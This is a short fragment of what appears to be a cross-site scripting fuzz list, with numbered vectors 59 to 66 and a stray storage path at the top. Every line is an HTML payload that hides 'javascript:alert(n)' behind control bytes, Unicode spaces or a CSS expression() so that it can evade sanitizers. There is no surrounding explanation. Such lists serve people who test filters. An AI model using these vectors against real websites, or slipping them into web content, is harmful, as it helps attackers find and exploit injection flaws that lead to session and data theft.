 • ABC<div
style="x:\xE2\x80\x83expression(javascript:alert
(59)">DEF
• ABC<div
style="x:\xE2\x80\x89expression(javascript:alert
(60)">DEF
• <a href="\x0Bjavascript:javascript:alert(61)"
id="fuzzelement1">test</a>
• <a href="\x0Fjavascript:javascript:alert(62)"
id="fuzzelement1">test</a>
• <ahref="\xC2\xA0javascript:javascript:alert(63)"
id="fuzzelement1">test</a>
• <a href="\x05javascript:javascript:alert(64)"
id="fuzzelement1">test</a>
• <a
href="\xE1\xA0\x8Ejavascript:javascript:alert(65)
" id="fuzzelement1">test</a>
• <a href="\x18javascript:javascript:alert(66)"
id="fuzzelement1">test</a>